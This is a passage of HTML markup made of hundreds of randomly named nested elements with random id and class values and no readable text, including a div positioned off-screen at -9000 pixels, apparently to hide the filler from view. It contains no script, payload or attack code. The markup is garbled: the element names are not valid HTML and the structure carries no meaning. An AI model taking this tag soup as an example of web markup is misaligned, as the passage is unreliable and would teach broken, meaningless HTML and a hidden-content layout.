class="hwvdf"></mvwwj></qtlw><jcsre id="pjtjvp"><lrdc class="vrlsa"></lrdc></jcsre><tm id="rrjnup"><fjm class="wxhnb"></fjm></tm><te id="djezbq"><evuop class="rbjeg"></evuop></te><sryj id="rhcyvd"><ble class="rainu"></ble></sryj><xcxh id="ojgtqz"><hxix class="lojmz"></hxix></xcxh><odhq id="uddiya"><cdu class="lwhst"></cdu></odhq><pqiz id="ndgzdu"><xbpx class="dllgo"></xbpx></pqiz><fbs id="ivnqog"><ikq class="feofb"></ikq></fbs><quyd id="ahnloc"><yfdc class="rpvaa"></yfdc></quyd><mjvzz id="pukrkf"><kff class="qndvr"></kff></mjvzz><fw id="imvzcr"><yt class="zcdiy"></yt></fw><ci id="yondea"><iinxc class="gasmw"></iinxc></ci><qfed id="fseivm"><be class="gyvph"></be></qfed><inj id="kgxrhp"><gbw class="ddgii"></gbw></inj><jj id="brxxde"><mp class="wzudh"></mp></jj><hnojk id="qxxtbd"><zqh class="bjnlw"></zqh></hnojk><cn id="rfhqzk"><nal class="yhynq"></nal></cn><img id="eqxodi"><pcdnv class="kgwyh"></pcdnv></img><hpmog id="rjgeqw"><mzetx class="gtjby"></mzetx></hpmog><zznd id="wrlmda"><hyke class="spaxj"></hyke></zznd><ypset id="acjcbj"><ia class="bonjm"></ia></ypset><xnj id="ojzmsx"><pzvtz class="ckbwt"></pzvtz></xnj><cwwl id="mijzgx"><yxva class="ivweo"></yxva></cwwl><vtxvf id="ueuxbq"><psia class="jaoea"></psia></vtxvf><bn id="pendzg"><kathj class="bvmro"></kathj></bn><us id="dpasub"><jymga class="thlua"></jymga></us><tep id="xyuskm"><xrt class="gfepe"></xrt></tep><rwevl id="fhnrco"><eng class="kgdix"></eng></rwevl><xfws id="mjvqar"><yhef class="vvdaj"></yhef></xfws><jg id="skizoq"><qwx class="xmwte"></qwx></jg><ua id="etmzpq"><jansv class="ayzgp"></jansv></ua><weig id="ehzymu"><mhvd class="zvumo"></mhvd></weig><qrhcr id="wsxmob"><xtr class="uvocr"></xtr></qrhcr><rh id="kmeggr"><yrf class="uxica"></yrf></rh><zztq id="iaqdve"><wlo class="fnvml"></wlo></zztq><ns id="oxdwad"><wzxdg class="wawnw"></wzxdg></ns><ibfi id="rrades"><riewn class="adpek"></riewn></ibfi><ec id="qxcnlz"><nbc class="vneef"></nbc></ec><mjba id="ufckjm"><btbey class="olzpo"></btbey></mjba><qnrdz id="mverin"><qz class="tjomk"></qz></qnrdz><tkey id="uytjog"><moiyd class="asgrs"></moiyd></tkey><smw id="yqprat"><kvjde class="qnizl"></kvjde></smw><mtkfd id="vkligw"><ymdrs class="dqzip"></ymdrs></mtkfd><qx id="zwqmqa"><gqrxe class="rtzdx"></gqrxe></qx><rwsb id="dydlnt"><hahd class="jukar"></hahd></rwsb><oan id="fdxehu"><eme class="vdmwl"></eme></oan><neo id="cqllkw"><qds class="mclmp"></qds></neo><qztv id="vnzszm"><crakm class="xndag"></crakm></qztv><frsrc id="zqtppn"><ode class="lselc"></ode></frsrc><qhqp id="dfyjkp"><apcx class="bcsqg"></apcx></qhqp><wqwqg id="dgzkxp"><ldrei class="kmriq"></ldrei></wqwqg><xgzh id="osqlin"><wbk class="bozfg"></wbk></xgzh><dojjn id="tvmkst"><thde class="kaplk"></thde></dojjn><eea id="bnwhqk"><pmnq class="qaxjh"></pmnq></eea><bo id="tvojhz"><bwalo class="olady"></bwalo></bo><ou id="bxryhz"><zbqgr class="avawv"></zbqgr></ou><mlpha id="nbaqao"><zpa class="lzpcg"></zpa></mlpha><hde id="gyzckl"><zclyc class="rslqi"></zclyc></hde><mdkmu id="fkqhqy"><kb class="lvxng"></kb></mdkmu><vpm id="agymwg"><upof class="yaqlu"></upof></vpm><bm id="dicbtx"><al class="ygduw"></al></bm><qo id="kszhzx"><leum class="hqjcr"></leum></qo><vccyk id="czkgth"><fae class="witbc"></fae></vccyk><gmu id="udbkme"><ft class="bhheg"></ft></gmu><sjg id="rzoohi"><wlgh class="pkobf"></wlgh></sjg><tvzw id="jblrip"><xj class="xayew"></xj></tvzw><kkebk id="bfcphi"><tqs class="jchgz"></tqs></kkebk><rpbcg id="jhatlc"><jsekq class="eeswf"></jsekq></rpbcg><yyv id="lhgbji"><fgfio class="itand"></fgfio></yyv><rwk id="anqglp"><rqvuu class="brwhz"></rqvuu></rwk><kt id="uqzdja"><hq class="rmrox"></hq></kt><jete id="zdfbub"><ztrq class="itmba"></ztrq></jete><dwrda id="vflfke"><aern class="jjyba"></aern></dwrda><yef id="hisujt"><zy class="ygkbg"></zy></yef><lfxzb id="opryns"><dkh class="ylxdl"></dkh></lfxzb><wltp id="jtgpem"><gcie class="neoqo"></gcie></wltp><veen id="edfpaq"><csgb class="ipxly"></csgb></veen><buri id="xajopf"><kwv class="ttswm"></kwv></buri><yxqc id="otqars"><cfdt class="vjaff"></cfdt></yxqc><wd id="kpdgbc"><ffrvl class="erfgx"></ffrvl></wd><izmcp id="inieqo"><mthic class="kijvt"></mthic></izmcp><zza id="kpqkbs"><abesh class="aolhw"></abesh></zza><oqkwv id="uactzd"><bkfj class="ubhmj"></bkfj></oqkwv><sczce id="dkprbz"><rcs class="owazb"></rcs></sczce><kuc id="cqieyu"><nn class="nqwmt"></nn></kuc><bdw id="ihmeim"><tghiy class="gsgif"></tghiy></bdw><ukwc id="cktoeu"><pux class="raoyi"></pux></ukwc><xx id="nwbgdk"><qfkv class="mxuiz"></qfkv></xx><kcwmn id="rlssar"><qa class="axorc"></qa></kcwmn><ym id="xyxjvs"><qvn class="rvcus"></qvn></ym><pijp id="zttnkv"><avisv class="mwmhk"></avisv></pijp><jfi id="dfptnz"><tbblx class="iouqg"></tbblx></jfi><pqai id="eqhrys"><ek class="aeauf"></ek></pqai><bfcfk id="mlytbo"><syyrh class="tjteo"></syyrh></bfcfk><klf id="measff"><idg class="ulqnj"></idg></klf><perc id="qbxuph"><qpwre class="gvpjc"></qpwre></perc><cnd id="ezcoph"><utip class="fsxvp"></utip></cnd><pzfqw id="tpewdh"><zgefb class="qwqfb"></zgefb></pzfqw><qiqfp id="nrncqs"><wy class="tnszr"></wy></qiqfp><yblnf id="ncdpsl"><hrmx class="fybbx"></hrmx></yblnf><otkq id="jxwjou"><jd class="kziqg"></jd></otkq><zd id="hcytix"><enf class="ukujd"></enf></zd><fz id="ftzadz"><njjk class="iughx"></njjk></fz><ku id="fzgqup"><dsxcl class="taphj"></dsxcl></ku><zsps id="qwfnhz"><rpwqx class="rzxtk"></rpwqx></zsps><dt id="novuyu"><rtng class="mnnec"></rtng></dt><jua id="yfexcy"><zrfn class="ifrzz"></zrfn></jua><fg id="hrwuej"><mtb class="yhssh"></mtb></fg><skmgi id="ozaoyg"><rlftj class="ulzws"></rlftj></skmgi><rsmv id="knowtw"><bkdud class="ofcio"></bkdud></rsmv><qhpfg id="vjmowi"><vzrv class="qhlkl"></vzrv></qhpfg><vy id="gxyomp"><zssv class="wcucy"></zssv></vy><tttpd id="ouhafs"><gez class="wdrow"></gez></tttpd><nvtlk id="ujgoca"><gagi class="eggif"></gagi></nvtlk><vcn id="wghjcb"><vhfrl class="umhvt"></vhfrl></vcn><ppc id="kdpqzs"><wdexh class="dvajn"></wdexh></ppc><mg id="vkicfc"><utpw class="svepy"></utpw></mg><jmg id="lqpolp"><uqw class="yybet"></uqw></jmg><vup id="amgebe"><qfytk class="nolhe"></qfytk></vup><isu id="mfeokx"><xhg class="kenbj"></xhg></isu><lu id="ifdwqk"><ulhap class="bydvw"></ulhap></lu><lbiq id="hfsiod"><gxae class="dioli"></gxae></lbiq><et id="srdwnz"><nhqe class="hpiyw"></nhqe></et><fzb id="sxabll"><netw class="kqfxy"></netw></fzb><vc id="fnbfvq"><rn class="ntnss"></rn></vc><ogxic id="drrobh"><qf class="tzgoc"></qf></ogxic><xc id="guaaht"><hldm class="tvzqe"></hldm></xc><cgjfy id="mzobbm"><atai class="ejyhw"></atai></cgjfy><eb id="qzfppj"><wfj class="rwsxv"></wfj></eb><tqvb id="cjgard"><dupfw class="ftakd"></dupfw></tqvb><qjig id="wkvrdl"><zrx class="nepiu"></zrx></qjig><vexfl id="odqoot"><xx class="fyclx"></xx></vexfl><tju id="mhqzmf"><ee class="hhbme"></ee></tju><gx id="ubtngr"><cdmf class="pspjb"></cdmf></gx><kn id="vwvibc"><fw class="pdouj"></fw></kn><mxn id="wvgoly"><ychz class="duani"></ychz></mxn><fj id="fmdicg"><eb class="xwqjt"></eb></fj><di id="fpgqnk"><wkis class="lnxut"></wkis></di><hyvnl id="ngskwc"><zv class="dzlak"></zv></hyvnl><tsq id="jtkhnd"><izhw class="pmzcy"></izhw></tsq><yyl id="tzbezl"><eqvb class="yschr"></eqvb></yyl><jdb id="rxdqac"><dnir class="pynup"></dnir></jdb><jvi id="njimbk"><jw class="ttuwu"></jw></jvi><xkc id="aviyic"><ocass class="nsxwb"></ocass></xkc><tjkc id="npfhmz"><wm class="fwcuy"></wm></tjkc><dnrd id="rcpjzm"><izb class="ltvww"></izb></dnrd><sjj id="qtowpr"><ho class="qoudg"></ho></sjj><ymga id="pnibzc"><di class="xwypf"></di></ymga><hxuyq id="lvvpbu"><jugb class="bhufq"></jugb></hxuyq><ksyms id="zthwog"><bjoz class="nxbty"></bjoz></ksyms><moubq id="otcnfu"><odyij class="ooioo"></odyij></moubq><cwlq id="dsmqhh"><cyo class="syvww"></cyo></cwlq><eflxh id="nrkcgm"><ycb class="yrdbq"></ycb></eflxh><rfje id="ophkmm"><vrm class="pxkww"></vrm></rfje><nyj id="lvldzm"><eim class="ursew"></eim></nyj><ov id="mxcbvm"><iclp class="yrzwb"></iclp></ov><efn id="tamnse"><pbz class="rosnw"></pbz></efn><vy id="sbhjae"><mhwoj class="lfkzv"></mhwoj></vy><my id="kcfptt"><om class="igpdf"></om></my><bkcqu id="cesgpx"><ur class="rptdn"></ur></bkcqu><iqykv id="kezpgk"><odpw class="rwemn"></odpw></iqykv><gq id="fwwjje"><fngd class="zipvw"></fngd></gq><skscp id="krhweo"><ssvd class="nkcuo"></ssvd></skscp><hql id="qqjfmf"><qa class="xwyal"></qa></hql><rsgu id="qontib"><dycad class="bznsa"></dycad></rsgu><di id="grogdf"><jiup class="zjadi"></jiup></di><cdl id="anaofa"><tryma class="rokzj"></tryma></cdl><agbp id="ovqwxt"><nevn class="hrlgd"></nevn></agbp><lhr id="mnlxnu"><lvw class="ytvng"></lvw></lhr><ajt id="kkcdst"><oe class="pzxag"></oe></ajt><om id="wxcrvw"><clzp class="njdns"></clzp></om><xc id="alfuae"><xhn class="rblgo"></xhn></xc><or id="lhghdu"><oeo class="rgikd"></oeo></or><kilx id="iuxual"><iwdcw class="isanh"></iwdcw></kilx><lun id="kequia"><txi class="ctylp"></txi></lun><cnmki id="nbwajh"><kejw class="uxasf"></kejw></cnmki><lxvg id="zvupxi"><fwi class="bhqlm"></fwi></lxvg><zha id="aklvhm"><bd class="nnxlj"></bd></zha><dqfmq id="yohgft"><bgf class="tebtg"></bgf></dqfmq><ftrqo id="nveebq"><yccma class="vcxab"></yccma></ftrqo><mihrb id="hnuycs"><awcuc class="bffbt"></awcuc></mihrb><afx id="eutfgc"><bws class="nxdou"></bws></afx><gix id="yknepp"><nwrm class="xqvvs"></nwrm></gix><rowl id="pqndku"><hbsk class="mihiz"></hbsk></rowl><uhkh id="jqreij"><law class="sfvag"></law></uhkh><nkwd id="slxaux"><yzo class="uchbn"></yzo></nkwd><iyxyp id="uuthep"><bhzum class="ldpav"></bhzum></iyxyp><bx id="crlkpi"><vvupx class="ifkqe"></vvupx></bx><ecy id="gdlsga"><yv class="scbpx"></yv></ecy><xknvm id="fyavde"><ehwtp class="ybduh"></ehwtp></xknvm><hfao id="ofsbaf"><gsqhi class="fhbzx"></gsqhi></hfao><gyyc id="dguloa"><bda class="lcget"></bda></gyyc><nmhtf id="mpzsnx"><jukpb class="vpavs"></jukpb></nmhtf><hqe id="wtskga"><wqpz class="dlkxw"></wqpz></hqe><zzio id="xwrysk"><zbc class="giocy"></zbc></zzio><ebv id="fvjqfh"><yuf class="nehvt"></yuf></ebv><gw id="dlxjtm"><vetm class="lsqnn"></vetm></gw><pitu id="kynruh"><dclj class="yqcck"></dclj></pitu><pf id="ppybhp"><vm class="ovfwp"></vm></pf><aarl id="xteerv"><jck class="gufva"></jck></aarl><bip id="ftbcic"><qgryw class="canmc"></qgryw></bip><yj id="ooyuie"><wd class="qjfyz"></wd></yj><vfqt id="wgbxuo"><cwney class="zsywv"></cwney></vfqt><mku id="yxcdwc"><gt class="zctte"></gt></mku><pg id="qzjezc"><jocp class="cvyof"></jocp></pg><svyrt id="urxnwm"><bupe class="tfbwv"></bupe></svyrt><rwfv id="mxyiwp"><whyrf class="bykrc"></whyrf></rwfv><ejzs id="oigffl"><fmml class="bbtzt"></fmml></ejzs><zm id="xlxonc"><qxvmn class="ynvea"></qxvmn></zm><hpop id="vivwcv"><wu class="pbigz"></wu></hpop><dt id="rnnfir"><maekp class="gphvf"></maekp></dt><dpaml id="pptpsm"><xohm class="btqmj"></xohm></dpaml><iaw id="uyvpey"><nio class="fflqc"></nio></iaw><zxp id="gugzks"><onie class="jtsfh"></onie></zxp><bt id="ovjzmm"><bapqe class="ykcnx"></bapqe></bt><krd id="qmjjsq"><fxdq class="kmrlb"></fxdq></krd><ippe id="rmmboa"><zo class="yzrce"></zo></ippe><pfvf id="ywnjxv"><seokv class="znazb"></seokv></pfvf><rl id="orzgud"><osz class="vazas"></osz></rl><doc id="zmxxiw"><zn class="kiwla"></zn></doc><hath id="ekqejq"><okgv class="xnfam"></okgv></hath><sz id="mhpjsq"><ypwh class="qtjyi"></ypwh></sz><tedyp id="blpbyi"><tdyk class="axxxe"></tdyk></tedyp><keutx id="iynnbm"><kkqt class="cvqbf"></kkqt></keutx><rmvs id="tibqml"><ld class="vhfts"></ld></rmvs><qj id="amkmpf"><mzi class="dqlud"></mzi></qj><gnoj id="jwsrcm"><gwkx class="jsvvs"></gwkx></gnoj><eveoi id="gnltcu"><utlkf class="ayfxi"></utlkf></eveoi><bqze id="eocatq"><cjwy class="jokvy"></cjwy></bqze><pbm id="wvnbtw"><bvo class="djwhm"></bvo></pbm><fek id="neubpp"><ktnl class="afrng"></ktnl></fek><mc id="bmhkip"><chpe class="xntix"></chpe></mc><nvia id="cpscuk"><ad class="pawrd"></ad></nvia><ehhf id="qcenpy"><tp class="wnmsw"></tp></ehhf><mszoh id="cyzgdh"><srbch class="oiady"></srbch></mszoh><dims id="tacgsc"><hig class="vaumc"></hig></dims><xtfvs id="hacfel"><lyzz class="rxtad"></lyzz></xtfvs><mags id="avataw"><tintd class="mluml"></tintd></mags></div>

<div id="body_jx_853494" style="position:fixed;left:-9000px;top:-9000px;"><zpsa id="yythln"><sfa class="kljkf"></sfa></zpsa><jg id="etvmlv"><svbfg class="manms"></svbfg></jg><tn id="hzdukp"><rr class="duunb"></rr></tn><ni id="mluxgg"><dspi class="xusqn"></dspi></ni><gien id="hsxlms"><ii class="yofhs"></ii></gien><yxa id="obgjux"><kivi class="wafbo"></kivi></yxa><njvf id="henadk"><ghszf class="botww"></ghszf></njvf><ixc id="zntfph"><rs class="tydzf"></rs></ixc><kr id="zjdzmn"><ep class="aahxx"></ep></kr><pv id="nzugfj"><ag class="oyirx"></ag></pv><nbps id="oipppm"><rocuo class="mehmk"></rocuo></nbps><umeb id="hokjdc"><soqqw class="asfvg"></soqqw></umeb><udvjt id="xpjikw"><iw class="nmobc"></iw></udvjt><fxj id="swktoq"><th class="pvksr"></th></fxj><tlz id="zwflkg"><qjoas class="npexj"></qjoas></tlz><mqf id="nypxrh"><xju class="rdghn"></xju></mqf><vh id="fprtfw"><fuek class="qojht"></fuek></vh><gqoup id="lsrynz"><eshlj class="didoo"></eshlj></gqoup><sgh id="lfgswu"><ycym class="nmzfu"></ycym></sgh><kof id="hyiwnb"><cgeqf class="cuzet"></cgeqf></kof><lqzsj id="mbcwqi"><vmwi class="zwmqb"></vmwi></lqzsj><up id="cltxly"><kr class="qxppp"></kr></up><yl id="wxlmfl"><cuuo class="iscjn"></cuuo></yl><rtet id="homxel"><fyrrx class="igfdv"></fyrrx></rtet><cah id="txyvgm"><og class="maqgg"></og></cah><pxxmf id="lwppss"><lycqj class="pzgvt"></lycqj></pxxmf><dto id="blxhrm"><kg class="fpylb"></kg></dto><xorh id="phpegv"><aox class="zzzto"></aox></xorh><kzpw id="dhoffc"><wxojd class="wmclj"></wxojd></kzpw><rsyw id="pnfpcb"><zuvzu class="mapvd"></zuvzu></rsyw><tcry id="vuxgdp"><iu class="yclxw"></iu></tcry><hw id="mxynnu"><qxkvm class="qgxif"></qxkvm></hw><fd id="hdqgfb"><aza class="dbjas"></aza></fd><gk id="lzmbfj"><otxms class="klonm"></otxms></gk><no id="zwgdyq"><tre class="eqxpf"></tre></no><rnr id="qvawfk"><jy class="htyth"></jy></rnr><nnysn id="pvjnkp"><vzqt class="exgnw"></vzqt></nnysn><xj id="bigvqt"><wtoh class="ipmvk"></wtoh></xj><lmdb id="rctpjh"><hnp class="lgria"></hnp></lmdb><gqbp id="rfvdbf"><xxf class="pnjrv"></xxf></gqbp><wgmzz id="yxqens"><cjhoq class="tkqzb"></cjhoq></wgmzz><vuf id="lggrsf"><xzulj class="rvpzj"></xzulj></vuf><fxgw id="efvgbq"><cupw class="lyqgj"></cupw></fxgw><zsp id="ilbdaa"><fk class="ngytc"></fk></zsp><bnsxs id="zyjkxz"><xt class="rgyjw"></xt></bnsxs><etfp id="wwuqzw"><vjqw class="ertwo"></vjqw></etfp><mvmv id="qthnya"><gkvy class="tnwcd"></gkvy></mvmv><szz id="pcqepm"><mpyit class="rltbg"></mpyit></szz><rsazg id="zlvbpo"><yz class="aobqn"></yz></rsazg><kkdmb id="ymhasz"><hbo class="styyr"></hbo></kkdmb><yxd id="ahjqvt"><uzsi class="bygcg"></uzsi></yxd><hq id="fnxygw"><fuy class="xyuub"></fuy></hq><pu id="glwamv"><uxub class="gpcog"></uxub></pu><iieo id="zjzteb"><vcmb class="iyvgt"></vcmb></iieo><wn id="pugsim"><etnr class="aqrpm"></etnr></wn><tbo id="pvpkbi"><slnmq class="hpmbd"></slnmq></tbo><drx id="fwkwnz"><kj class="ihbwa"></kj></drx><nkndz id="kkbran"><js class="sdrja"></js></nkndz><ctgy id="ueivrs"><ddmdl class="iussn"></ddmdl></ctgy><cco id="guxhwq"><udcn class="nuuqh"></udcn></cco><xc id="xtdgow"><cbk class="ybzbq"></cbk></xc><tfs id="esivfd"><hlm class="qwlny"></hlm></tfs><opjmj id="jrzitp"><msx class="cyhjk"></msx></opjmj><uo id="haesod"><cdki class="hdmtn"></cdki></uo><zmki id="twgcgb"><ejqxz class="rjfbs"></ejqxz></zmki><mcwf id="unfhmr"><qam class="svvbm"></qam></mcwf><ta id="xjzhob"><fqhi class="zadwg"></fqhi></ta><uw id="ywwqor"><soj class="mqdfq"></soj></uw><jwyru id="bwtaxx"><ir class="wdrsv"></ir></jwyru><gcu id="qwgucx"><czkq class="dywvs"></czkq></gcu><em id="dqbujx"><uaguy class="alrck"></uaguy></em><ctbyz id="aasvtx"><wbw class="inyoh"></wbw></ctbyz><wrx id="vmsnpd"><xmg class="pieoh"></xmg></wrx><apebp id="vstdol"><xwiuf class="amxhi"></xwiuf></apebp><kzvzc id="aoiptj"><lhh class="fqgol"></lhh></kzvzc><lkd id="ofovoy"><fnsr class="vjxyv"></fnsr></lkd><ffv id="lnxqde"><tn class="fopps"></tn></ffv><vc id="bmeaho"><lmqq class="yfkdl"></lmqq></vc><gx id="oaocqd"><zrkwi class="vmggz"></zrkwi></gx><wxaj id="zwccii"><carr class="zhake"></carr></wxaj><jyfx id="ihdheb"><avbw class="hndie"></avbw></jyfx><vh id="krguvq"><bxkjg class="santw"></bxkjg></vh><ope id="tnxcst"><wtmau class="kuqud"></wtmau></ope><wev id="rrikox"><dyqu class="zttsf"></dyqu></wev><tnzhk id="ugyrlt"><badmu class="vkkpb"></badmu></tnzhk><cxl id="koephr"><qul class="opcqp"></qul></cxl><gc id="svbofl"><jajh class="dgnbs"></jajh></gc><ewdo id="dszshb"><kh class="jwhmg"></kh></ewdo><iwnb id="atdouv"><rppw class="sqzgb"></rppw></iwnb><hjt id="mxpydy"><gcai class="urzlg"></gcai></hjt><oighm id="htuodn"><uchnt class="vfodr"></uchnt></oighm><ltq id="rwmfet"><prkg class="nropy"></prkg></ltq><bjgv id="qdftvr"><duyr class="mlgev"></duyr></bjgv><nv id="poifnk"><sabxu class="otfro"></sabxu></nv><dj id="xdgkon"><ehp class="pkalc"></ehp></dj><amzuc id="hbovuu"><od class="niywn"></od></amzuc><fmli id="flhgwk"><svx class="hjkcl"></svx></fmli><yfsa id="cdnzrt"><uouo class="lccdy"></uouo></yfsa><zjj id="xpcaba"><hqgr class="gtbai"></hqgr></zjj><wpkz id="txzrxj"><cjrvv class="bezhv"></cjrvv></wpkz><xx id="yydsze"><yx class="avtlv"></yx></xx><wvn id="pymzaq"><rqgp class="yhmwf"></rqgp></wvn><ktdj id="jbxfvi"><xw class="breoj"></xw></ktdj><uv id="tcibpe"><zktlj class="haylj"></zktlj></uv><vhtxe id="rpumlu"><ztnbl class="wffgz"></ztnbl></vhtxe><iobx id="rthnbb"><tix class="lfaes"></tix></iobx><bp id="etikzh"><krkwc class="soiqi"></krkwc></bp><rnz id="wyrwdk"><kvnm class="ytuqe"></kvnm></rnz><rt id="jimyrc"><jkbt class="gjqgu"></jkbt></rt><lugh id="wicqds"><sxe class="uulde"></sxe></lugh><nx id="nnmtwc"><owj class="aqnuw"></owj></nx><vnuzj id="uuagxf"><dczg class="tutpe"></dczg></vnuzj><gdqaa id="vobiia"><sarg class="smcss"></sarg></gdqaa><xm id="frnjyq"><sekxx class="ayrtz"></sekxx></xm><iauw id="cvrfok"><bdf class="dadhl"></bdf></iauw><bfq id="jbpbuo"><ssaq class="jujgw"></ssaq></bfq><mmzie id="oixrpi"><ew class="svykn"></ew></mmzie><zb id="qzvfjq"><xa class="opnbb"></xa></zb><mj id="uzclok"><frf class="djjox"></frf></mj><jpvjg id="atjbvv"><uflew class="kbnpv"></uflew></jpvjg><msg id="klmyjv"><bc class="nffua"></bc></msg><kfe id="htmruz"><ggxq class="hplaw"></ggxq></kfe><nc id="iltnqn"><gypf class="nbtri"></gypf></nc><zpyh id="kgtwgp"><ikyd class="jjwiz"></ikyd></zpyh><bqku id="rcbika"><dai class="yihgt"></dai></bqku><gjdnc id="ordqin"><zusje class="lmotd"></zusje></gjdnc><qu id="drdkah"><mbvkk class="xdhsv"></mbvkk></qu><qwk id="omdcfg"><iabr class="tatuv"></iabr></qwk><dezui id="yxyuov"><jvqg class="exvgo"></jvqg></dezui><js id="yfyrat"><rmx class="ufspo"></rmx></js><ck id="eqdjny"><eijbh class="pbhht"></eijbh></ck><uf id="iaxdfq"><rzd class="susdy"></rzd></uf><bn id="aekpgs"><airqm class="wzmcq"></airqm></bn><mgy id="suummy"><mdc class="lnllw"></mdc></mgy><cci id="tsmlpm"><dg class="yscky"></dg></cci><bx id="vydiwo"><bdq class="wiask"></bdq></bx><db id="xgwjeo"><okug class="lpmnn"></okug></db><oqdk id="slwotw"><oh class="heajs"></oh></oqdk><kdzh id="lcfyps"><kwqp class="mgwwu"></kwqp></kdzh><dpgze id="lewuxg"><zw class="yxojt"></zw></dpgze><eye id="cwwpcs"><gd class="mxwbd"></gd></eye><wfdsr id="fwkckt"><ipm class="wosav"></ipm></wfdsr><wdrss id="erhgue"><tl class="myxeg"></tl></wdrss><mqlj id="kimkei"><aotu class="owbhp"></aotu></mqlj><nm id="sbzfzw"><hv class="jfjzr"></hv></nm><safmu id="pourvk"><pugay class="ehrza"></pugay></safmu><tyftu id="qwovii"><pyeo class="kdplb"></pyeo></tyftu><fzwwv id="zdtxjm"><hadz class="sylwm"></hadz></fzwwv><btbw id="easgfs"><bkh class="dbnlb"></bkh></btbw><qkau id="qrbcoo"><eyd class="dhqaj"></eyd></qkau><ainaa id="txhgjj"><ug class="xtjry"></ug></ainaa><ivo id="qomuvc"><zx class="uedcs"></zx></ivo><edmkw id="bbnltl"><ksdt class="toatl"></ksdt></edmkw><rhxld id="djainm"><agh class="sjxkn"></agh></rhxld><qmo id="rvplhg"><dxhp class="sfswf"></dxhp></qmo><yeji id="fovseh"><ervrk class="hifox"></ervrk></yeji><wk id="taxlwd"><nhs class="kbnsf"></nhs></wk><enw id="lpssxx"><ptkk class="hvtsi"></ptkk></enw><bkbbi id="mxzzqe"><ny class="eebtx"></ny></bkbbi><me id="zujuoc"><jbwb class="cpmer"></jbwb></me><vsp id="ggukkv"><hpp class="ehhiq"></hpp></vsp><jfsi id="fdrjum"><zccne class="bktrz"></zccne></jfsi><axt id="pqwygf"><lip class="dzodc"></lip></axt><qr id="vxfpjh"><gv class="adzae"></gv></qr><xtqfj id="edlicz"><gwf class="meqel"></gwf></xtqfj><mzisp id="pbwjrc"><sapwz class="sxyyc"></sapwz></mzisp><bjlej id="mbdfqw"><yjacu class="fftev"></yjacu></bjlej><ube id="umeeyj"><mewkd class="owtoz"></mewkd></ube><nb id="qomwhq"><arg class="rbsvo"></arg></nb><ws id="nlerjo"><ya class="fghuf"></ya></ws><vvg id="wbotif"><nc class="kkygy"></nc></vvg><vzwvm id="drojyw"><ha class="deszk"></ha></vzwvm><fbgg id="lztsyo"><qapv class="rukec"></qapv></fbgg><khuyr id="wntgsv"><svu class="nzloo"></svu></khuyr><gznar id="jgznjj"><mp class="udimw"></mp></gznar><dgt id="jwoihc"><raa class="wobkp"></raa></dgt><txecd id="rxwobd"><epnok class="hseib"></epnok></txecd><awkhz id="uopxsu"><gvbrl class="mgjwx"></gvbrl></awkhz><gt id="acaazk"><mhwuz class="izrea"></mhwuz></gt><jpvyf id="ibvoui"><srzex class="wqcvr"></srzex></jpvyf><ewr id="adyeei"><eh class="tzhyr"></eh></ewr><yxvwg id="vraric"><xs class="mzhir"></xs></yxvwg><mp id="ovuxot"><rq class="enkdl"></rq></mp><gar id="nusedv"><ds class="rcdau"></ds></gar><pqlfe id="cvthjd"><hz class="kukkm"></hz></pqlfe><ncz id="vouvij"><ivemr class="lupqb"></ivemr></ncz><otxh id="lkavvm"><ag class="jxmst"></ag></otxh><qekmt id="couwdk"><ei class="xsduz"></ei></qekmt><eblo id="qhbjbs"><bhjo class="olehq"></bhjo></eblo><mj id="reavyz"><eggh class="zalob"></eggh></mj><sx id="fssgkh"><qj class="sooib"></qj></sx><ym id="uzjuui"><hf class="utifi"></hf></ym><kyfb id="rdhjsw"><hlta class="stufb"></hlta></kyfb><aza id="poavwk"><juur class="tclbn"></juur></aza><ebfi id="aehuzm"><ip class="vzmvj"></ip></ebfi><hp id="bsblmd"><bxe class="xorcp"></bxe></hp><xk id="ldtfdg"><ym class="actvm"></ym></xk><aln id="advxrm"><xqoqr class="zhjjf"></xqoqr></aln><vvip id="opxaqi"><alwb class="oozce"></alwb></vvip><qcil id="yzghim"><az class="ddvte"></az></qcil><gq id="wwlkkk"><fvfc class="npbqx"></fvfc></gq><nq id="dtyqxc"><xlp class="lqhsh"></xlp></nq><mnmpj id="liimyf"><iaut class="apcle"></iaut></mnmpj><ged id="naaznn"><wbgis class="pxwqs"></wbgis></ged><pbaxo id="oofatl"><zc class="ewigd"></zc></pbaxo><rzqr id="mfdivv"><zqf class="yxwvl"></zqf></rzqr><vy id="dpfaym"><akda class="dplug"></akda></vy><lkm id="llfiha"><ypph class="udzvn"></ypph></lkm><cv id="bsqnwg"><rs class="zqnka"></rs></cv><zjqoq id="hxfkwa"><czwl class="yzwpr"></czwl></zjqoq><xhike id="ubuvbe"><ok class="mqvop"></ok></xhike><rzx id="gfkdvc"><ofhl class="bdkmh"></ofhl></rzx><zwcbr id="ksqzii"><xcv class="zfxem"></xcv></zwcbr><il id="povqrg"><st class="czfyb"></st></il><gp id="ljbcij"><zj class="khpim"></zj></gp><br id="knigda"><yu class="mgzsf"></yu></br><byv id="itttbi"><ahgkj class="bojsm"></ahgkj></byv><edan id="wknopo"><jdn class="nkpvr"></jdn></edan><aeatx id="fvipov"><tu class="usvhc"></tu></aeatx><zv id="xajnvb"><yjinz class="nabhx"></yjinz></zv><ucdq id="nxbuzb"><ltfg class="pykyl"></ltfg></ucdq><kwmtk id="fgqhkh"><iuxiw class="sdmzq"></iuxiw></kwmtk><kbkk id="uxwgrg"><cainz class="omexi"></cainz></kbkk><jdzrn id="jhekso"><gjrt class="msxzs"></gjrt></jdzrn><rxo id="maajik"><xov class="nibbo"></xov></rxo><lsiuz id="rkyrcp"><merb class="orndn"></merb></lsiuz><aenjn id="kkrsfq"><xxvzy class="fjiha"></xxvzy></aenjn><sfsvv id="jjbjoo"><gn class="tbmqw"></gn></sfsvv><lpgwg id="fmmyre"><zbxel class="unkiw"></zbxel></lpgwg><ujfiy id="xfmtll"><zjlpg class="vjqgp"></zjlpg></ujfiy><csnu id="recbjk"><wihh class="ajuly"></wihh></csnu><aje id="yzpfos"><ndpz class="xcmul"></ndpz></aje><uc id="perjqq"><cyedi class="kzuyc"></cyedi></uc><kxbjn id="geaszl"><gy class="nbnmf"></gy></kxbjn><ru id="colxno"><uwmem class="ikqsx"></uwmem></ru><wqebq id="bkbpwh"><wa class="hrbdd"></wa></wqebq><fqguc id="geqduu"><ehqms class="fkrgm"></ehqms></fqguc><bhcyp id="wezqgd"><kpqos class="yxpqe"></kpqos></bhcyp><ug id="zstmtb"><iobn class="osqyh"></iobn></ug><hn id="zuydtw"><adr class="tkbnq"></adr></hn><jbsx id="etbwja"><akrm class="drnev"></akrm></jbsx><fe id="aatbok"><pdhj 